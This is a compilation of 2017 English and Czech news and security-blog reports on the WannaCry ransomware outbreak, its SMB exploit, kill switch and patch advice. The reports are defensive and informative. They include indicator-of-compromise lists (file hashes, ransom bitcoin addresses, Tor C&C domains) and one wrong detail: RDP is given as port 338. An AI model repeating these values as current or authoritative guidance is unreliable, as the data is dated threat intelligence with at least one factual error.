On Saturday, a cyber security researcher told AFP he had accidentally discovered a "kill switch" that could prevent the spread of the ransomware.
The researcher, tweeting as @MalwareTechBlog, said registering a domain name used by the malware stops it from spreading, though it cannot help computers already affected.
"If you have anything to patch, patch it," the researcher said in a blog post. "Now I should probably sleep."
A hacking group called Shadow Brokers released the malware in April claiming to have discovered the flaw from the NSA, Kaspersky said.
"Unlike most other attacks, this malware is spreading primarily by direct infection from machine to machine on local networks, rather than purely by email," said Lance Cottrell, chief scientist at the US technology group Ntrepid.
G7 finance ministers meeting in Italy vowed to unite against cyber crime, as it represented a growing threat to their economies and should be tackled as a priority. The danger will be discussed at the G7 leaders' summit next month.
In Britain, the attack disrupted care at National Health Service facilities, forcing ambulances to divert and hospitals to postpone operations.
"There will be lessons to learn from what appears to be the biggest criminal cyber-attack in history," Interior minister Amber Rudd said.
"But our immediate priority as a government is to disrupt the attack, restore affected services as soon as possible, and establish who was behind it so we can bring them to justice."
Experts at RedSocks analyzed the massive WannaCry Ransomware attack
14.5.2017 securityaffairs Ransomware
Currently we are seeing a large scale WannaCry ransomware outbreak. This ransomware outbreak is more devastating than others because it spreads laterally. Enjoy the RedSocks ‘s analysis.
Who does it affect:
Any Windows computer without Windows Patch MS17-010.
What to do:
Apply patch MS17-010 immediately.
MS17-010
The key factor in the ‘success’ of this malware strain called WannaCry is its lateral movement within networks. To achieve lateral network it levarages a bug in Windows SMBv1 and SMBv2. This bug has been found by the NSA and recently cybercriminals that call themselves “The Shadow Brokers” released all of the details of this bug to the public.
On March 14th Microsoft officially released a patch for this bug. And today May 12th Cyber criminals have been successfull in implementing this bug in their malware strain. Resulting in the damage we see today.
Impact
Spreading of this Ransomware strain starts through the normal routes. A spam email is sent containing a malicious link or a malicious document. Once a target activates the malware by either clicking the link or opening the document the malware will hold the computer hostage until a ransom is paid. It does this by encrypting all of the files on the system with an encryption key.
Once a ransom is paid a decryption key is supplied to the customer to decrypt the computer and its files.
Thus far this is ‘normal’ ransomware behaviour. But this malware starts, once a victim is infected scanning the internal network looking for vulnerable other Windows system that didn’t apply the MS17-010 patch. If it finds a vulnerable system it will infect that system as well.
The problem here is that often a company wide policy is applied to roll out patches. Especially in hospitals the IT department doesn’t directly roll out patches. They don’t do this because they are afraid systems might break because of the patch and want to test the patch first. This means, that if one computer within a company gets infected and the MS17-010 patch is not applied company wide… All of the Windows systems will get infected with the malware.
You can have as many backups as you want, but fighting a malware outbreak that infects all your Windows systems is very hard to combat. Anyone can imagine the impact of all Windows computers being disabled.
MS17-010 vs MS08-067
MS17-010 has close similarity with a previous patch named MS08-067. MS08-067 is a very famous bug within hacker communities because almost always guarantees you access within a network. Even after almost 10 years this bug is still very useful for penetration testers.
During the release of patch MS08-067 a major malware outbreak came to light. The malware responsible at the time was Conficker. Conficker spread all over the world and infected computers in many countries causing a lot of problems.
Conficker vs WannaCry
The difference between the Conficker malware at the time and this version of ransomware called WannaCry is that Conficker basically infected the computer but didn’t affact the computers ability to function and perform basic tasks. It did hower download additional malware and tried to install fake antivirus. The WannaCry malware however is completely different. This malware strain basically cripples the computers capabilities. Normal tasks the computer performs cannot be done anymore. The computer besically stops working untill you pay the ransom.Because of this difference the devastating effect WannaCry will cause will be exceptionally bigger.
We have one advice. Apply patch MS17-010 NOW.
BEWARE OF BOGUS RANSOMWARE REMOVAL TOOLS
There is a massive rise in malware removal sites that use malware outbreaks to earn an online revenue. Some of these sites are bogus sites that provide random instructions to lure unaware users to install fake removal tools. These tools can lead into total annihilation of any success of recovering from an ransomware attack.
We strongly advise everyone not to download a random ransomware removal tool from any untrusted online source. These tools will be used against you.
UPDATE from RedSocks Malware Intelligence Team:
Indicators of Compromise
The RedSocks Malware Intelligence Team has made a collection of WannaCry ransomware indicators of compromise.
Sidenote; The Dutch language pack was seen in the WannaCry ransomware campaign. This indicates that preparations were made by the cybercriminals to handle Dutch infected clients, despite the fact that no infections have been seen in The Netherlands up till this moment.
The following language packs were found:
m_bulgarian, m_chinese (simplified), m_chinese (traditional), m_croatian, m_czech, m_danish, m_dutch, m_english, m_filipino, m_finnish, m_french, m_german, m_greek, m_indonesian, m_italian, m_japanese, m_korean, m_latvian, m_norwegian, m_polish, m_portuguese, m_romanian, m_russian, m_slovak, m_spanish, m_swedish, m_turkish, m_vietnamese

Sidenote2: The WannaCry Ransomware kill switch has been activated, although, this does not mean that other cybercriminals will not adapt the cyber kill chain of the WannaCry ransomware campaign, another posibility is of course that the cybercriminals will remove the Kill Switch from the source code.
Filetypes used by the campaign:
.doc, .docx, .xls, .xlsx, .ppt, .pptx, .pst, .ost, .msg, .eml, .vsd, .vsdx, .txt, .csv, .rtf, .123, .wks, .wk1, .pdf, .dwg, .onetoc2, .snt, .jpeg, .jpg, .docb, .docm, .dot, .dotm, .dotx, .xlsm, .xlsb, .xlw, .xlt, .xlm, .xlc, .xltx, .xltm, .pptm, .pot, .pps, .ppsm, .ppsx, .ppam, .potx, .potm, .edb, .hwp, .602, .sxi, .sti, .sldx, .sldm, .sldm, .vdi, .vmdk, .vmx, .gpg, .aes, .ARC, .PAQ, .bz2, .tbk, .bak, .tar, .tgz, .gz, .7z, .rar, .zip, .backup, .iso, .vcd, .bmp, .png, .gif, .raw, .cgm, .tif, .tiff, .nef, .psd, .ai, .svg, .djvu, .m4u, .m3u, .mid, .wma, .flv, .3g2, .mkv, .3gp, .mp4, .mov, .avi, .asf, .mpeg, .vob, .mpg, .wmv, .fla, .swf, .wav, .mp3, .sh, .class, .jar, .java, .rb, .asp, .php, .jsp, .brd, .sch, .dch, .dip, .pl, .vb, .vbs, .ps1, .bat, .cmd, .js, .asm, .h, .pas, .cpp, .c, .cs, .suo, .sln, .ldf, .mdf, .ibd, .myi, .myd, .frm, .odb, .dbf, .db, .mdb, .accdb, .sql, .sqlitedb, .sqlite3, .asc, .lay6, .lay, .mml, .sxm, .otg, .odg, .uop, .std, .sxd, .otp, .odp, .wb2, .slk, .dif, .stc, .sxc, .ots, .ods, .3dm, .max, .3ds, .uot, .stw, .sxw, .ott, .odt, .pem, .p12, .csr, .crt, .key, .pfx, .der
Hardcoded Bitcoin payment addresses
https://blockchain.info/address/13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94
https://blockchain.info/address/12t9YDPgwueZ9NyMgw519p7AA8isjr6SMw
https://blockchain.info/address/115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn
WannaCry SHA256 Hashes
01b628fa60560c0cb4a332818cb380a65d0616d19976c084e0c3eaa433288b88
02932052fafe97e6acaaf9f391738a3a826f5434b1a013abbfa7a6c1ade1e078
03363f9f6938f430a58f3f417829aa3e98875703eb4c2ae12feccc07fff6ba47
0345782378ee7a8b48c296a120625fd439ed8699ae857c4f84befeb56e727366
03b41fac10c02b67c99a9f2a462055df590f26f86a5dfe1b15940a6bcfad0d83
043e0d0d8b8cda56851f5b853f244f677bd1fd50f869075ef7ba1110771f70c2
09a46b3e1be080745a6d8d88d6b5bd351b1c7586ae0dc94d0c238ee36421cafa
09dc146765eb44849c4fca7eed228efc82a02132968245e613e163799c318a23
0a73291ab5607aef7db23863cf8e72f55bcb3c273bb47f00edf011515aeb5894
0b1ea4458dbc6e6f71c8c548da2d2ef21cc51d938240b2168252c188a797d5dc
0bb221bf62d875cca625778324fe5bd6907640f6998d21f3106a0447aabc1e3c
0c2d3094ce5f7b2d5aa1788503e37b8db2e550d10a87650e6a0c4dcca2af8ff6
0d9eb4c1de7622e13ccd4dcde11fec95d6662152f6ef5e3ebf1fdc8195596175
0fc245e8a1134e31b7687fb7501faa05628813c87b9561ee26f2092cb76e5a36
11011a590796f6c52b046262f2f60694310fa71441363d9116ada7248e58509a
112e2973f11414b94df3ec9547eaa717765d7c06646bc606f2a6d48407013422
11d0f63c06263f50b972287b4bbd1abe0089bc993f73d75768b6b41e3d6f6d49
12d67c587e114d8dde56324741a8f04fb50cc3160653769b8015bc5aec64d20b
146f61db72297c9c0facffd560487f8d6a2846ecec92ecc7db19c8d618dbc3a4
149601e15002f78866ab73033eb8577f11bd489a4cea87b10c52a70fdf78d9ff
16493ecc4c4bc5746acbe96bd8af001f733114070d694db76ea7b5a0de7ad0ab
16a2a471038f5e4e79c816ceb0c2eb272463c37268b7b4e845f287f5027f070d
190d9c3e071a38cb26211bfffeb6c4bb88bd74c6bf99db9bb1f084c6a7e1df4e
191f3e94249f21fb596b4dba7eb197ab89bacae93f1b1fdbd9db733904bd5438
1be07198c324c9732d4e2676945ec021eeacd78775aea2100f49ca0483d3f901
1be0b96d502c268cb40da97a16952d89674a9329cb60bac81a96e01cf7356830
1e6753f948fa648ef9e0d85795b7f090968ee1f240efc0628283776ea55ccb0f
1f21838b244c80f8bed6f6977aa8a557b419cf22ba35b1fd4bf0f98989c5bdf8
201f42080e1c989774d05d5b127a8cd4b4781f1956b78df7c01112436c89b2c9
22ccdf145e5792a22ad6349aba37d960db77af7e0b6cae826d228b8246705092
23e5e738aad10fb8ef89aa0285269aff728070080158fd3e7792fe9ed47c51f4
24d004a104d4d54034dbcffc2a4b19a11f39008a575aa614ea04703480b1022c
2584e1521065e45ec3c17767c065429038fc6291c091097ea8b22c8a502c41dd
26fd072fda6e12f8c2d3292086ef0390785efa2c556e2a88bd4673102af703e5
285411b4f4df1af43dac8cc84309ff7d0c252aa282686a0d4eb4641f58f6133f
2adc900fafa9938d85ce53cb793271f37af40cf499bcc454f44975db533f0b61
2c2d8bc91564050cf073745f1b117f4ffdd6470e87166abdfcd10ecdff040a2e
2c95bef914da6c50d7bdedec601e589fbb4fda24c4863a7260f4f72bd025799c
2ca2d550e603d74dedda03156023135b38da3630cb014e3d00b1263358c5f00d
2d8b8a8000817d3cfe118c68c4d99068e8bcb7fa64df88e1698e1db73a268373
302c232e07e6a30ae1612360570d1fbfdea1631e2589f8f23e7aa931c83c2550
31c2024d0df684a968115e4c3fc5703ef0ea2de1b69ece581589e86ba084568a
3dcbb0c3ede91f8f2e9efb0680fe0d479ff9b9cd94906a86dec415f760c163e1
3e6de9e2baacf930949647c399818e7a2caea2626df6a468407854aaa515eed9
3f33734b2d34cce83936ce99c3494cd845f1d2c02d7f6da31d42dfc1ca15a171
40b37e7b80cf678d7dd302aaf41b88135ade6ddf44d89bdba19cf171564444bd
4186675cb6706f9d51167fb0f14cd3f8fcfb0065093f62b10a15f7d9a6c8d982
452ecb2ea7b73fa14756fed95602b18a31c8858d60e1def81244bb2ceb2551ed
498b8b889bb1f02a377a6a8f0e39f9db4e70cccad820c6e5bc5652e989ae6204
49f2c739e7d9745c0834dc817a71bf6676ccc24a4c28dcddf8844093aab3df07
4a468603fdcb7a2eb5770705898cf9ef37aade532a7964642ecd705a74794b79
4b76e54de0243274f97430b26624c44694fbde3289ed81a160e0754ab9f56f32
4c69f22dfd92b54fbc27f27948af15958adfbc607d68d6ed0faca394c424ccee
4d67e6c708062e970d020413e460143ed92bebd622e4b8efd6d6a9fdcd07bda8
5078f8440c25ddb5b85beb8edeae143c716a1a01c8a49c5a8d856cf507510c96
519ad66009a6c127400c6c09e079903223bd82ecc18ad71b8e5cd79f5f9c053e
552aa0f82f37c9601114974228d4fc54f7434fe3ae7a276ef1ae98a0f608f1d0
57c12d8573d2f3883a8a0ba14e3eec02ac1c61dee6b675b6c0d16e221c3777f4
57e3e45af5b9e84b8a548765f90e2232d471535f2844f5196107a24de9f63624
593bbcc8f34047da9960b8456094c0eaf69caaf16f1626b813484207df8bd8af
5ad4efd90dcde01d26cc6f32f7ce3ce0b4d4951d4b94a19aa097341aff2acaec
5afa4753afa048c6d6c39327ce674f27f5f6e5d3f2a060b7a8aed61725481150
5c1f4f69c45cff9725d9969f9ffcf79d07bd0f624e06cfa5bcbacd2211046ed6
5c7f6ad1ec4bc2c8e2c9c126633215daba7de731ac8b12be10ca157417c97f3a
5d26835be2cf4f08f2beeff301c06d05035d0a9ec3afacc71dff22813595c0b9
5d8123db7094540954061ab1fbc56eedcd9e01110b62d0f54206e3e75a39776a
5dee2ac983640d656f9c0ef2878ee34cda5e82a52d3703f84278ac372877346d
5f2b33deee53390913fd5fb3979685a3db2a7a1ee872d47efc4f8f7d9438341f
63bd325cc229226377342237f59a0af21ae18889ae7c7a130fbe9fd5652707af
63c8a30963265353532d80a41cae5d54b31e5c2d6b2a92551d6f6dcadd0dedeb
646a30f6c9a5e5e3801cfa926c87fc18da395aac86ec0bfd3d0305b45333d384
64cd767309a68a963679a5d2807adc364793d229a5e3dd5c63269d48d823a78c
67eaab37318df65a2ee8480b4a408f7ba823a2f15eb6d23af0aca28a9cca1d27
67eedfe3f13e2638de7d028aaf1e116410562cc5d15a9e62a904f758770dc6bf
68a033e7f563a015386435ca54fe03df4929eea561c5fef2419312d838906af9
6bf1839a7e72a92a2bb18fbedf1873e4892b00ea4b122e48ae80fac5048db1a7
6cb7e4f6539ee9f9107922549d83860399ffc1eb3adb177defde52b1eec1eb3d
6cefed15f21b9e2a50536ed1b58f94b889c58c71e64bfd304183f9e49354ab25
6db650836d64350bbde2ab324407b8e474fc041098c41ecac6fd77d632a36415
6ed7f244f54f500c1606ba09d92fc2e6989eb9222423e6e8b5e94d3e65ab0376
70c0f32ed379ae899e5ac975e20bbbacd295cf7cd50c36174d2602420c770ac1
7108d6793a003695ee8107401cfb17af305fa82ff6c16b7a5db45f15e5c9e12d
72f20024b2f69b45a1391f0a6474e9f6349625ce329f5444aec7401fe31f8de1
76a3666ce9119295104bb69ee7af3f2845d23f40ba48ace7987f79b06312bbdf
78e3f87f31688355c0f398317b2d87d803bd87ee3656c5a7c80f0561ec8606df
7966d843e5760ece99bd32a15d5cd58dc71b1324fdc87e33be46f377486a1b4b
7a828afd2abf153d840938090d498072b7e507c7021e4cdd8c6baf727cafc545
7bb9ea2c0f53fa96883c54fa4b107764a6319f6026e4574c9feec2cb7d9e7d21
7c465ea7bcccf4f94147add808f24629644be11c0ba4823f16e8c19e0090f0ff
7e369022da51937781b3efe6c57f824f05cf43cbd66b4a24367a19488d2939e4
7e491e7b48d6e34f916624c1cda9f024e86fcbec56acda35e27fa99d530d017e
812fedc37236d3d91ff8fd3d34cf8f185f2ce3d6c55acbe8529a80230e535253
8321dfdf54fa41c6ef19abe98df0f5ef80387790e8df000f6fd6dc71ea566c07
845d0e178aeebd6c7e2a2e9697b2bf6cf02028c50c288b3ba88fe2918ea2834a
84b1d8023123d575eccd1b917d93a5ca9d70e41dcc14c88a6a6b21ecae7bd57d
85466f30e0bdf20bcf6a9860a75ce3ad28673e984ee0e3edaa2123e80b9b6d44
85ce324b8f78021ecfc9b811c748f19b82e61bb093ff64f2eab457f9ef19b186
871d6c43cc02afc9fa156ab9aa8a2d15fbff0e4c22cb633ccdde57e1116986df
88be9ee3ce0f85086aec1f2f8409247e8ab4a2a7c8a07af851f8df9814adeee5
8ef566726496c895c55f4c565363fe607f0f7c7dd3d38b584b1f0ad439c922bb
90245f11ccd958849f9237bc51a6e28dfa0cedff9d74b8273f7d77be5b4cc3b9
940dec2039c7fca4a08d08601971836916c6ad5193be07a88506ba58e06d4b4d
99c0d50b088df94cb0b150a203de6433cb97d4f8fd3b106ce442757c5faa35c4
9b60c622546dc45cca64df935b71c26dcf4886d6fa811944dbc4e23db9335640
9bd38110e6523547aed50617ddc77d0920d408faeed2b7a21ab163fda22177bc
9cc32c94ce7dc6e48f86704625b6cdc0fda0d2cd7ad769e4d0bb1776903e5a13
9f670327f8810a5de0a83d56a211f0f0251c348a9178de5e9ce783780abe7ac6
9fb39f162c1e1eb55fbf38e670d5e329d84542d3dfcdc341a99f5d07c4b50977
9fc129c37c545ec23b3c59e3319d31509cb9ecdd2eeed90ff8a1a99a39bfcd1c
a0356696877f2d94d645ae2df6ce6b370bd5c0d6db3d36def44e714525de0536
a0be20c014e384c5f38847723d11a20c82a34315f8303a2825df6f352ca29503
a141e45c3b121aa084f23ebbff980c4b96ae8db2a8d6fde459781aa6d8a5e99a
a1d23db1f1e3cc2c4aa02f33fec96346d9d5d5039ffc2ed4a3c65c34b79c5d93
a2726df3632eba623ebb76c373ec44ba733af9483326bab4cc6a6efc67f5d566
a373b58673e8434d7ee58f277336482738dbda610874c9b8b992969f67ad334e
a3900daf137c81ca37a4bf10e9857526d3978be085be265393f98cb075795740
a50d6db532a658ebbebe4c13624bc7bdada0dbf4b0f279e0c151992f7271c726
a582f0fc7b605f4d9370677ec4618b62bc77dd72711f76c18b3856e2f3145e18
a75bb44284b9db8d702692f84909a7e23f21141866adf3db888042e9109a1cb6
a897345b68191fd36f8cefb52e6a77acb2367432abb648b9ae0a9d708406de5b
a93ee7ea13238bd038bcbec635f39619db566145498fe6e0ea60e6e76d614bd3
aa98d85b6a5a50c91899824a6f6fac52d9580e91e1d6390610d520f66d1ce49f
ac7f0fb9a7bb68640612567153a157e91d457095eadfd2a76d27a7f65c53ba82
aea79945c0f2f60de43193e1973fd30485b81d06f3397d397cb02986b31e30d9
aee20f9188a5c3954623583c6b0e6623ec90d5cd3fdec4e1001646e27664002c
b3c39aeb14425f137b5bd0fd7654f1d6a45c0e8518ef7e209ad63d8dc6d0bac7
b43b234012b8233b3df6adb7c0a3b2b13cc2354dd6de27e092873bf58af2693c
b47e281bfbeeb0758f8c625bed5c5a0d27ee8e0065ceeadd76b0010d226206f0
b4d607fae7d9745f9ced081a92a2dcf96f2d0c72389a66e20059e021f0b58618
b55d23b9df8ffe5678234a2ebc473afb3024015c2a79dfef33a1824d08396139
b66db13d17ae8bcaf586180e3dcd1e2e0a084b6bc987ac829bbff18c3be7f8b4
b845c58ec3a55933e967b0d4f00c2c0d1f91174cf9f301ca2c889c9f80a3bd1c
b8611a4468acb1c980282182eb10d2d9de7518753d1621018f0b99d337028af8
b9c5d4339809e0ad9a00d4d3dd26fdf44a32819a54abf846bb9b560d81391c25
bb829a0394fb865eed381eb77ac9de039ad19e0f2318baaf9483b4f817250021
bbc793daa67196de6bcf441ced5df0745300ba6bc8ca43da32e9000b42055b9e
bc8136b40b4164afcbcb4e14f6fd54ca02275ff75b674eb6fd0a8f436f9b1181
bd9f4b3aedf4f81f37ec0a028aabcb0e9a900e6b4de04e9271c8db81432e2a66
be22645c61949ad6a077373a7d6cd85e3fae44315632f161adc4c99d5a8e6844
c1f929afa37253d28074e8fdaf62f0e3447ca3ed9b51203f676c1244b5b86955
c354a9a0bbb975c15e884916dce251807aae788e68725b512a95f7b580828c64
c365ddaa345cfcaff3d629505572a484cff5221933d68e4a52130b8bb7badaf9
c73633e55a1d66af88a3dc2d46e7d47e0a47ce0bab0930a70b97b003adafc9af
c9e9dc06f500ae39bfeb4671233cc97bb6dab58d97bb94aba4a2e0e509418d35
ca29de1dc8817868c93e54b09f557fe14e40083c0955294df5bd91f52ba469c8
cb5da96b3dfcf4394713623dbf3831b2a0b8be63987f563e1c32edeb74cb6c3a
ceb51f66c371b5233e474a605a945c05765906494cd272b0b20b5eca11626c61
d06292618fa7ff675d8e4d0989e28387653b8196d5e4cbe9a3bf4b8c07421ea2
d37ab2f01db94d29e94d148ee7c90aa1aa8783fda65062ba457c36ca42ae6662
d8489f8c16318e524b45de8b35d7e2c3cd8ed4821c136f12f5ef3c9fc3321324
d849067bf9365d99088cbb935a98477cd38519e3ab8ac1bfe662588f8177d22d
d8a9879a99ac7b12e63e6bcae7f965fbf1b63d892a8649ab1d6b08ce711f7127
dca3aaeb2070f63e2ee7c6971e41ef3a9ac2f93885d9cdc317b76035e9114cc6
dff26a9a44baa3ce109b8df41ae0a301d9e4a28ad7bd7721bbb7ccd137bfd696
e0ec1ad116d44030ad9ef5b51f18ff6160a227a46ffcf64693335c7fb946fad6
e13cc9b13aa5074dc45d50379eceb17ee39a0c2531ab617d93800fe236758ca9
e14f1a655d54254d06d51cd23a2fa57b6ffdf371cf6b828ee483b1b1d6d21079
e1ea721788c025755fcefee42347f1e2ff42a6cb374df04c5ea310cc5258d044
e2d1e34c79295e1163481b3683633d031cab9e086b9ae2ac5e30b08def1b0b47
e58b5c6e6cb8798a528d5bb76f7d13eaad206506da12c860bc33553cf0f1c251
e64178e339c8e10eac17a236a67b892d0447eb67b1dcd149763dad6fd9f72729
e8450dd6f908b23c9cbd6011fe3d940b24c0420a208d6924e2d920f92c894a96
e989935bb173c239a2b3c855161f56de7c24c4e7a79351d3a457dbf082b84d7b
ec9d3423338d3a0bfccacaf685366cfb8a9ece8dedbd08e8a3d6446a85019d3a
ed01ebfbc9eb5bbea545af4d01bf5f1071661840480439c6e5babe8e080e41aa
ed12621045bc438241b4a1b12da4a7f2f8f841324083b7d2405d80dbbe8fa2f2
eeb9cd6a1c4b3949b2ff3134a77d6736b35977f951b9c7c911483b5caeb1c1fb
f5cbff5c100866dd744dcbb68ee65e711f86c257dfcc41790a8f63759220881e
f6101718090f0f7796ed000b9a612f6c4ef4ab920ee99ac25bbb4e3eaaa41b75
f7c7b5e4b051ea5bd0017803f40af13bed224c4b0fd60b890b6784df5bd63494
f8812f1deb8001f3b7672b6fc85640ecb123bc2304b563728e6235ccbe782d85
faea58c7f806db86d3ab5590b57f0112a55e028d41f544fb6622cb057196d930
fb1cec49c659a35d8529e318437ff46e33fe52d8e39e921bc2e6b6b775fd2626
fc626fe1e0f4d77b34851a8c60cdd11172472da3b9325bfe288ac8342f6c710a
C&C Domain indicators of compromise
57g7spgrzlojinas.onion
76jdd2ir2embyv47.onion
cwwnhwhlz52maqm7.onion
gx7ekbenv2riucmf.onion
sqjolphimrr7jqw6.onion
xxlvbrloxvriy2c5.onion
DO NOT Block – URL KILLSWITCH
www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com/favicon.icoiuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com/
Our advice:
Apply patch MS17-010 NOW
Until patches are applied, considering blocking zip attachments on your firewall
For home users, run windows update
Monitor TOR activity
Páteční masivní útok ransomwaru Wcry: co všechno o něm víme?
13.5.2017 Lupa.cz Viry
Průběžně přidáváme informace týkající se útoku ransomwaru založeného na pomůckách uniklých z NSA. Bude zajímavé sledovat co se stane v Česku v pondělí, až se zapnou počítače ve firmách a státní správě.
Text průběžně upravujeme a doplňujeme s tím, jak se objevují nové informace.
Masivní vlna ransomwaru napadla počítače v desítkách zemí po celém světě. Mezi napadenými je například řada nemocnic ve Velké Británii, které kvůli tomu přestaly fungovat. Předpokládá se, že útok umožnila chyba ve Windows, kterou využívala i NSA, a útočné pomůcky se objevily v nedávném úniku (viz ShadowBrokers a Equation Group a MS17–010). WanaCrypt0r 2.0 se podle Avastu objevila už na minimálně 75 tisících počítačů ve stovce zemí.
Nutné dodat je, že tahle chyba zneužívá chyb v SMB, tedy síťovém protokolu, takže z toho plyne, že napadené počítače byly napadeny z nějakého jiného počítače v téže sítí (kam se útočný program mohl dostat e-emailem či z webu) nebo, ještě hůře, byly volně dostupné přes internet. Tahle chyba byla Microsoftem opraveno někdy v březnu, takže to opět nejspíš znamená, že napadené počítače nejsou aktualizovány, jak by měly.
Šíření výše uvedeného ransomwaru se podařilo zastavit registraci domény. Pokud vám to připadá zvláštní, tak uvnitř kódu byl „kill switch“, tedy poslání požadavku na určitou doménu, který pokud by uspěl, zastaví další šíření ransomwaru. Jak uvádí ‚Accidental hero‘ finds kill switch to stop spread of ransomware cyber-attack, zjištění z analýzy vedlo k registraci domény a tím zastavení šíření. Byť tedy prvotní registrace domény proběhla prostě ze zvědavosti poté, co se jméno objevilo v kódu.
Microsoft opravuje XP, to vypadá dost vážně
Microsoft vypustil opravu pro Windows XP, Windows 8 i Windows Server 2003 aby zabránil zneužívání chyby pro další útoky. To, že se objevila i záplata pro Windows XP ukazuje, že dost dobře možná hodně napadených počítačů používalo tento již dlouho nepodporovaný operační systém. Viz Customer Guidance for WannaCrypt attacks.
Windows Defender už by měl tenhle druh malwaru/ransomwaru poznat. Nutné dodat, že ještě v sobotu se stále nevědělo, kde to celé začalo. Podle Fox-it a CrowdStrike byl na počátku nejspíš spam obsahující falešné faktury. Další šíření je už věcí prohledávání všech dostupných sítí na napadnutelné stroje.
Miliony děravých strojů, co ten váš?
Shodan ukazuje 1,3 milionu strojů s otevřeným portem 445 (necelých pět tisíc v Česku), ale to nejde jenom o stroje s Windows. Podle Dana Tentlera je na Internetu minimálně 1,34 milionů napadnutelných strojů (které nemají potřebné opravy).
Pokud máte napadnutelný stroj, tak je nutné okamžitě záplatovat, pokud nemůžete, tak zajistit blokování přístupu (TCP/UDP) k portům 138/139/445 a zakázat SMBv1, plus ideálně ještě zakázat RDP (TCP/UDP port 338) přístup z Internetu (který byste mít neměli).
Problém s WanaCry je ten, že se šíří automaticky (červ/worm) tak, že napadené stroje napadají další, které najdou – pokud se tedy ve vaší síti kdekoliv objeví napadený stroj, tak se nákaza začne šířit. Do sítě se může dostat třeba v e-mailu, klasicky třeba jako příloha, ale někdo si ho může i stáhnout a spustit. Antivirové programy tradičně na počátku útoků nepomohou.
Vlastně docela povedený kousek software

Jak přesně funguje WanaCrypt0r ukazují Malwarebytes Labs v The worm that spreads WanaCrypt0r a je to docela dobrá věc ke studiu. Najdete tam i www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com aneb doménu, která sloužila jako „stop“ při spuštění viru. Tedy alespoň tohle dělala původní verze viru, novější už to dělat nemusí.
Na konci je dost podstatná zmínka o tom, že vedle WCry se přidává ještě DoublePulsar backdoor (taky z dílny NSA). A také to, že vedle snahy šířit se hledáním napadnutelných počítačů využívá i případných aktivních RDP spojení na další počítače.
Masivní kyberútok zasáhl ve desítkách zemí. Ochromil nemocnice i Telefóniku
13.5.2017 Cnews.cz Viry
Po celém světě útočí nový ransomware WanaCrypt0r 2.0 (někdy označovaný jako WCry nebo WannaCry). Obětem s Windows XP / Server 2003 a novějšími napadne počítač, zašifruje soubory a zobrazí okno, ve kterém požaduje zaplacení výkupného (po omezený čas), jinak uživatel ztratí k datům přístup. Zaplatit musí 300 dolarů v bitcoinech na peněženku https://blockchain.info/address/13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94.
Zaplať 300 dolarů, jinak přijdeš o data
„WanaCrypt0r 1.0 se poprvé objevil 10. února 2017 a v omezené míře byl použit v březnu. Verze 2.0 byla poprvé detekována včera ráno a bohužel se šíří velmi rychle a globálně. Mezi oběti patří například britská zdravotnická zařízení NHS a mnoho dalších důležitých organizací po celém světě, například v Rusku, Turecku, Indonésii, Vietnamu, Japonsku, Španělsku a Německu. Útokem byla zasažena i Telefonica ve Španělsku nebo společnost Santander,“ říká Daniel Šafář, Country Manager pro Českou republiku a region CZR ve společnosti Check Point Software Technologies.
Avast odhaduje, že WCry zasáhl již v 99 zemích, nejvíce se projevuje v Rusku, Ukrajině a na Tchaj-wanu. Firma již zaznamenala přes 75 000 detekcí ransomwaru. Kaspersky Lab rovněž potvrzuje nejvíce ohrožené země a říká, že v některých případech chce vyděračský software i 600 dolarů. Kaspersky v prvních hodinách detekoval 45 000 útoků v 74 zemích.
Jak útok probíhá?
Ransomware využívá zranitelnosti v protokolu SMB, který počítače s Windows používají k síťovému sdílení disků nebo tiskáren. Exploit EternalBlue (nebo MS17-010) zneužívající díru v systému má údajně na svědomí americká rozvědka NSA nebo společnost Equation Group, která s ní spolupracuje. Hackerská skupina ShadowBrokers od Equationu exploit získala a zveřejnila jej na internetu. Jiná (neznámá) skupina s ním vytvořila WCry.

Takhle vypadá vyděračská obrazovka
Nejvíce napadené země
WCry může vydírat i v češtině
Vlastnosti WCry
Jak vypnout SMB
Microsoft vydal opravu pro SMB již v březnu (zde), ale evidentně ne všechny počítače ji už mají. Alternativním řešením k ochraně je dočasně vypnout funkci SMB. Položku najdete v Ovládací panely | Programy a funkce | Zapnout nebo vypnout funkce systému Windows | Podpora pro protokol sdílení souborů SMB 1.0/CIFS. Automaticky by měly být chráněny počítače schované za NATem.
Oživeno: Microsoft tvrdí, že počítače s Windows 10 nebyly útokem postiženy. Ohroženy jsou systémy Windows XP SP3 x86, Windows XP SP2 x64, Windows Server 2003 SP2 a Windows 8. Opravu tak překvapivě vydal i pro zastaralé XP a Server 2003, stahujte odsud.
WCry na vás může zaútočit, aniž byste cokoliv vědomě stahovali. Pokud nejste schovaní na firewallem/NATem a máte otevřené porty pro vnější komunikaci přes SMB, ransomwarem vás může nakazit kdokoliv z internetu. Útok je prakticky nevysledovatelný, přes internet komunikuje pomocí Toru. WCry se navíc může dostat na jeden počítač v domácí/firemní síti a pak napadnout ostatní.
Bezpečnostní společnosti nedoporučují platit výkupné, přestože zatím dešifrovací software nemají v rukou. Oběti by měly data obnovit ze zálohy. A pokud zálohu nemají, je to dobré poučení do budoucna.
WanaCrypt0r 2.0 popisují:
Avast/AVG
Eset
Check Point
Kaspersky
McAfee
Symantec
Alarm Grows Over Global Ransomware Attacks
13.5.2017 securityweek Ransomware
Security experts expressed alarm Friday over a fast-moving wave of cyberattacks around the world that appeared to exploit a flaw exposed in documents leaked from the US National Security Agency.
The attacks came in the form of ransomware, a technique used by hackers that locks a user's files unless they pay the attackers in bitcoin.
The scope of the attacks was not immediately clear, amid varying estimates from security researchers. But the malware was linked to attacks on hospitals in Britain as well as the Spanish telecom giant Telefonica and was also spreading in other countries.
